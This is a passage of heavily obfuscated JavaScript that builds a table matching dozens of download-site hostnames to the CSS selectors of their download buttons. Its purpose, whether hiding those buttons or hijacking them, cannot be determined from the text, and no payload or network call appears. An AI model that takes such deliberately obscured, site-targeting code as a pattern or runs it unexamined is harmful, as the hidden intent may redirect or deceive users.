)+'126'+a0_0xeafd9b(0x1fa)+'t']=['.bt'+'n_b'+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe['m.e'+a0_0xeafd9b(0x3d6)+'nin'+a0_0xeafd9b(0x1ce)+'et']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1a7)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x374)+a0_0xeafd9b(0x1fa)+'t']=['.bt'+a0_0xeafd9b(0x328)+'ox\x20'+a0_0xeafd9b(0x296)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+'21d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x41c)+'m']=['.in'+a0_0xeafd9b(0x4ae)+a0_0xeafd9b(0x417)+'ame'+a0_0xeafd9b(0x18e)+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.12'+'1do'+'wn.'+'com']=[a0_0xeafd9b(0x24a)+a0_0xeafd9b(0x2d2)+a0_0xeafd9b(0x1b9)+'\x20.d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x2ba)+'\x20li'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.mi'+a0_0xeafd9b(0x2d8)+a0_0xeafd9b(0x1cf)+a0_0xeafd9b(0x258)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x1e0)+a0_0xeafd9b(0x3b3)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x4cd)+'ini'+a0_0xeafd9b(0x18f)+'zai'+'.co'+'m']=[a0_0xeafd9b(0x29a)+a0_0xeafd9b(0x2cd)+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x4a1)+a0_0xeafd9b(0x2b7)+a0_0xeafd9b(0x19b)+'own'+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x27f)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4ec)+a0_0xeafd9b(0x46e)+a0_0xeafd9b(0x202)+a0_0xeafd9b(0x2f0)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x2a1)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x2b3)+a0_0xeafd9b(0x3e4)+a0_0xeafd9b(0x2af)+a0_0xeafd9b(0x3eb)+a0_0xeafd9b(0x490)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4a3)+a0_0xeafd9b(0x332)+a0_0xeafd9b(0x322)+a0_0xeafd9b(0x1d6)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x389)+a0_0xeafd9b(0x369)+'.do'+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x4e5)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.cs'+a0_0xeafd9b(0x46b)+a0_0xeafd9b(0x32d)+'.co'+'m']=['.s-'+a0_0xeafd9b(0x2d2)+a0_0xeafd9b(0x1b9)+a0_0xeafd9b(0x19b)+'own'+a0_0xeafd9b(0x259)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3b8)+a0_0xeafd9b(0x379)+'oba'+'n.c'+'om']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+'wn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.5a'+a0_0xeafd9b(0x1e8)+'t.c'+'om']=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x30f)+a0_0xeafd9b(0x456)+'com']=['.do'+'wn_'+'box'+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x4a7)+a0_0xeafd9b(0x3a3)+a0_0xeafd9b(0x427)+'com']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+'ox\x20'+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x2bf)+a0_0xeafd9b(0x3c9)+a0_0xeafd9b(0x429)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x4a7)+a0_0xeafd9b(0x1d9)+a0_0xeafd9b(0x488)+'.cn']=[a0_0xeafd9b(0x3e3)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x3a0)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x2bf)+a0_0xeafd9b(0x20f)+a0_0xeafd9b(0x465)+'p.c'+'n']=['.do'+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x43a)+a0_0xeafd9b(0x3cf)+'ang'+a0_0xeafd9b(0x41c)+'m']=['.to'+a0_0xeafd9b(0x414)+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe['www'+'.hu'+a0_0xeafd9b(0x4cc)+a0_0xeafd9b(0x2f0)+'com']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2dd)+a0_0xeafd9b(0x307)+'lia'+a0_0xeafd9b(0x42b)+'om']=[a0_0xeafd9b(0x468)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4a0)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['m.d'+a0_0xeafd9b(0x386)+a0_0xeafd9b(0x45c)+a0_0xeafd9b(0x204)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x4da)+'con'+a0_0xeafd9b(0x28a)+a0_0xeafd9b(0x44c)+'own'+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x219)+'nju'+a0_0xeafd9b(0x4f9)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x1c3)+a0_0xeafd9b(0x284)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x240)+a0_0xeafd9b(0x1f9)+a0_0xeafd9b(0x22d)+'.co'+'m']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x48c)+'3up'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x394)+'g-l'+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x4aa)+a0_0xeafd9b(0x2ea)+a0_0xeafd9b(0x180)+a0_0xeafd9b(0x341)+'n']=[a0_0xeafd9b(0x292)+'Top'+a0_0xeafd9b(0x221)+'nfo'+a0_0xeafd9b(0x19b)+'own'+'Btn'+'\x20a'],a0_0x111fbe['m.x'+a0_0xeafd9b(0x1cf)+'ai3'+a0_0xeafd9b(0x2b9)+'cn']=[a0_0xeafd9b(0x3a1)+a0_0xeafd9b(0x4fa)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x237)+a0_0xeafd9b(0x28c)+'er'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1df)+a0_0xeafd9b(0x44f)+'lst'+'ars'+'.co'+'m']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x38a)+'cen'+a0_0xeafd9b(0x1b1)+a0_0xeafd9b(0x2c7)+'own'+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x350)+'vza'+'lls'+a0_0xeafd9b(0x2d5)+'s.c'+'om']=[a0_0xeafd9b(0x2c1)+a0_0xeafd9b(0x511)+'inf'+'o\x20.'+a0_0xeafd9b(0x3d6)+'n_b'+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2b2)+a0_0xeafd9b(0x3d7)+a0_0xeafd9b(0x4e1)]=['.Gm'+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x1b0)+a0_0xeafd9b(0x42e)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1f8)+'x-d'+'d\x20.'+a0_0xeafd9b(0x24d)+'ame'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x41f)+a0_0xeafd9b(0x451)+'com']=[a0_0xeafd9b(0x4b7)+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x2c7)+'btn'+a0_0xeafd9b(0x2d3)+a0_0xeafd9b(0x503)],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x282)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x4be)+a0_0xeafd9b(0x3dd)+a0_0xeafd9b(0x4d2)+a0_0xeafd9b(0x1ca)+a0_0xeafd9b(0x1b3)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x34f)+'nwa'+a0_0xeafd9b(0x3e8)+'et']=[a0_0xeafd9b(0x24a)+'hea'+a0_0xeafd9b(0x1b9)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3ce)+a0_0xeafd9b(0x188)+'an.'+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x393)+a0_0xeafd9b(0x34d)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x250)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x2db)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x1a2)+'.cn']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x38a)+a0_0xeafd9b(0x312)+a0_0xeafd9b(0x1b1)+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe['m.a'+a0_0xeafd9b(0x38f)+a0_0xeafd9b(0x2fe)+'u.c'+'n']=['#so'+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe['www'+'.52'+a0_0xeafd9b(0x366)+a0_0xeafd9b(0x4eb)+a0_0xeafd9b(0x2b8)+'cn']=['.Gm'+'inf'+a0_0xeafd9b(0x187)+'btn'+'_bo'+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+'20a'+a0_0xeafd9b(0x355)+'com'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x3bf)+'fo_'+'box'+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x184)+a0_0xeafd9b(0x21e)+a0_0xeafd9b(0x41c)+'m']=['.bt'+a0_0xeafd9b(0x328)+'ox\x20'+'.bt'+a0_0xeafd9b(0x25c)+'\x20'],a0_0x111fbe[a0_0xeafd9b(0x26b)+'7uo'+a0_0xeafd9b(0x42b)+'om']=[a0_0xeafd9b(0x29c)+'pdo'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x397)+a0_0xeafd9b(0x216)+a0_0xeafd9b(0x514)+a0_0xeafd9b(0x3a3)+a0_0xeafd9b(0x436)+a0_0xeafd9b(0x506)+a0_0xeafd9b(0x38b)+'n']=['.ga'+'meD'+a0_0xeafd9b(0x4fa)+a0_0xeafd9b(0x19b)+'own'+a0_0xeafd9b(0x189)+'\x20a',a0_0xeafd9b(0x1e3)+'gam'+a0_0xeafd9b(0x196)+'dow'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x325)+a0_0xeafd9b(0x405)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x442)+a0_0xeafd9b(0x476)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x217)+'tn-'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x1be)+a0_0xeafd9b(0x1d0)+a0_0xeafd9b(0x41c)+'m']=['.in'+a0_0xeafd9b(0x337)+a0_0xeafd9b(0x32e)+'\x20.c'+'ts-'+'box'+'-do'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x244)+a0_0xeafd9b(0x39c)+'om']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.sx'+a0_0xeafd9b(0x4f0)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'xsh'+'u.c'+'om']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+'g_d'+'own'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3b5)+a0_0xeafd9b(0x4f7)+a0_0xeafd9b(0x223)+a0_0xeafd9b(0x222)+'cn']=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+a0_0xeafd9b(0x1af)+a0_0xeafd9b(0x1c4)+a0_0xeafd9b(0x247)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+'g_d'+a0_0xeafd9b(0x284)],a0_0x111fbe['www'+a0_0xeafd9b(0x412)+a0_0xeafd9b(0x47e)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x24a)+a0_0xeafd9b(0x2d2)+'d-l'+a0_0xeafd9b(0x509)+'tn_'+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3e0)+a0_0xeafd9b(0x275)+a0_0xeafd9b(0x1e2)+'om']=[a0_0xeafd9b(0x21d)+a0_0xeafd9b(0x2fc)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x2d7)+a0_0xeafd9b(0x411)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x50a)+a0_0xeafd9b(0x513)+a0_0xeafd9b(0x300)+a0_0xeafd9b(0x1b6)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n)'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.se'+a0_0xeafd9b(0x446)+a0_0xeafd9b(0x415)+'ne.'+'net']=['.so'+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x3f2)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['m.s'+a0_0xeafd9b(0x398)+a0_0xeafd9b(0x37c)+a0_0xeafd9b(0x27b)+'.ne'+'t']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x3bc)+a0_0xeafd9b(0x32e)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3b5)+a0_0xeafd9b(0x4f7)+a0_0xeafd9b(0x223)+'me.'+a0_0xeafd9b(0x4e1)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+'x\x20.'+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'ang'+'uog'+a0_0xeafd9b(0x247)+a0_0xeafd9b(0x41c)+'m.c'+'n']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)+'\x20'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4b6)+a0_0xeafd9b(0x22b)+a0_0xeafd9b(0x4e1)]=['.ms'+a0_0xeafd9b(0x4e6)+a0_0xeafd9b(0x509)+'tn_'+'box'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x272)+a0_0xeafd9b(0x30d)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1e3)+'gam'+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x381)+a0_0xeafd9b(0x239)+a0_0xeafd9b(0x3b8)+'om']=[a0_0xeafd9b(0x4b7)+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x2d3)+'i\x20b'],a0_0x111fbe[a0_0xeafd9b(0x361)+a0_0xeafd9b(0x454)+'d.s'+a0_0xeafd9b(0x517)+a0_0xeafd9b(0x1e4)+a0_0xeafd9b(0x2b8)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.qh'+a0_0xeafd9b(0x400)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+'ox_'+a0_0xeafd9b(0x312)+'tre'+'\x20#d'+a0_0xeafd9b(0x284)+'loa'+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x326)+a0_0xeafd9b(0x4e2)+'.co'+'m']=[a0_0xeafd9b(0x2c1)+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+'o\x20.'+'dow'+'n_b'+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x31c)+'d2.'+'cc']=[a0_0xeafd9b(0x394)+a0_0xeafd9b(0x4e6)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['m.l'+a0_0xeafd9b(0x253)+'.cc']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+'ox\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x20c)+'ang'+a0_0xeafd9b(0x383)+a0_0xeafd9b(0x297)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x1f2)+a0_0xeafd9b(0x32c)+'oad'+'box'+'\x20a'],a0_0x111fbe['m.j'+a0_0xeafd9b(0x494)+a0_0xeafd9b(0x1a3)+a0_0xeafd9b(0x2b1)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x2c1)+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+'o\x20.'+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3cb)+a0_0xeafd9b(0x2d4)+a0_0xeafd9b(0x472)+'n']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x3bc)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3ce)+a0_0xeafd9b(0x3f9)+a0_0xeafd9b(0x2cf)+'cn']=['.co'+a0_0xeafd9b(0x2be)+a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x1c5)],a0_0x111fbe['m.g'+a0_0xeafd9b(0x192)+'5.c'+'om']=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x387)+a0_0xeafd9b(0x1d5)+'btn'+'\x20a',a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe['www'+a0_0xeafd9b(0x1ea)+a0_0xeafd9b(0x329)+a0_0xeafd9b(0x246)+'n']=[a0_0xeafd9b(0x25e)+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4df)+a0_0xeafd9b(0x4ee)],a0_0x111fbe['m.8'+a0_0xeafd9b(0x4c5)+a0_0xeafd9b(0x2e6)+'cn']=[a0_0xeafd9b(0x1f8)+'x-d'+a0_0xeafd9b(0x3bb)+'sof'+a0_0xeafd9b(0x1fe)+'tn\x20'+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x37d)+'ckv'+a0_0xeafd9b(0x48b)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x3bf)+a0_0xeafd9b(0x287)+'ox_'+a0_0xeafd9b(0x312)+a0_0xeafd9b(0x1b1)+'\x20#d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2eb)+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x43a)+'ack'+'vip'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x2c1)+a0_0xeafd9b(0x511)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'a'],a0_0x111fbe['www'+'.we'+a0_0xeafd9b(0x362)+a0_0xeafd9b(0x331)+a0_0xeafd9b(0x2d9)+'com']=[a0_0xeafd9b(0x4b7)+'nfo'+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4f1)],a0_0x111fbe[a0_0xeafd9b(0x4de)+a0_0xeafd9b(0x206)+a0_0xeafd9b(0x36b)+a0_0xeafd9b(0x29b)+a0_0xeafd9b(0x41c)+'m']=['#so'+'ft-'+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x187)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x328)+'ox\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4c7)+a0_0xeafd9b(0x22c)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3ac)+'ow_'+a0_0xeafd9b(0x23b)+a0_0xeafd9b(0x2ca)+a0_0xeafd9b(0x2b4)+'2\x20l'+a0_0xeafd9b(0x303)],a0_0x111fbe['mip'+a0_0xeafd9b(0x4c7)+a0_0xeafd9b(0x22c)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+a0_0xeafd9b(0x3d6)+'n_b'+a0_0xeafd9b(0x336)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3e7)+a0_0xeafd9b(0x4c8)+a0_0xeafd9b(0x3f7)+a0_0xeafd9b(0x507)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x445)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x273)+'.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe['m.x'+a0_0xeafd9b(0x4b2)+a0_0xeafd9b(0x2a5)+a0_0xeafd9b(0x2e8)+a0_0xeafd9b(0x41c)+'m']=['.u-'+'con'+'\x20\x20.'+a0_0xeafd9b(0x351)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x262)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.li'+'ana'+a0_0xeafd9b(0x1bd)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x4b7)+'nfo'+a0_0xeafd9b(0x365)+'dbt'+a0_0xeafd9b(0x25d)+'a'],a0_0x111fbe[a0_0xeafd9b(0x493)+a0_0xeafd9b(0x4c3)+'aiy'+a0_0xeafd9b(0x228)+'om']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20.'+a0_0xeafd9b(0x1e8)+a0_0xeafd9b(0x1fe)+a0_0xeafd9b(0x363)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe['m.g'+a0_0xeafd9b(0x4ad)+a0_0xeafd9b(0x1c8)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x393)+a0_0xeafd9b(0x34d)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x250)+a0_0xeafd9b(0x284)+'_bt'+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2c2)+a0_0xeafd9b(0x4cb)+a0_0xeafd9b(0x38b)+'om']=[a0_0xeafd9b(0x24a)+a0_0xeafd9b(0x2d2)+'d-l'+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+'btn'+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1f1)+a0_0xeafd9b(0x3fe)+'cn']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe[a0_0xeafd9b(0x3b8)+a0_0xeafd9b(0x368)+a0_0xeafd9b(0x330)+a0_0xeafd9b(0x20a)+a0_0xeafd9b(0x42b)+'om']=['.ap'+a0_0xeafd9b(0x2fc)+a0_0xeafd9b(0x1d5)+a0_0xeafd9b(0x351)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x25c),a0_0xeafd9b(0x3e3)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x3a0)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x1ad)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x40e)+'n\x20'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x50b)+'uzh'+a0_0xeafd9b(0x229)+a0_0xeafd9b(0x332)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x24a)+'hea'+a0_0xeafd9b(0x1b9)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x41b)+'a',a0_0xeafd9b(0x3e3)+a0_0xeafd9b(0x301)+a0_0xeafd9b(0x3a0)+a0_0xeafd9b(0x3d6)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x326)+a0_0xeafd9b(0x2f6)+a0_0xeafd9b(0x220)+'cn']=['.ga'+a0_0xeafd9b(0x49d)+'det'+a0_0xeafd9b(0x3a8)+'\x20.x'+'zBt'+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4aa)+a0_0xeafd9b(0x49e)+a0_0xeafd9b(0x3da)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x3bf)+'fo\x20'+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x3db)+'ing'+a0_0xeafd9b(0x49a)+a0_0xeafd9b(0x2e0)+'om']=['.co'+a0_0xeafd9b(0x2be)+a0